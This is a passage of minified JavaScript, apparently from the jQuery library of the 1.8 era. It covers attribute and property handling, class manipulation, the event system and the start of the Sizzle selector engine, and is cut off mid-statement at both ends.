this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var 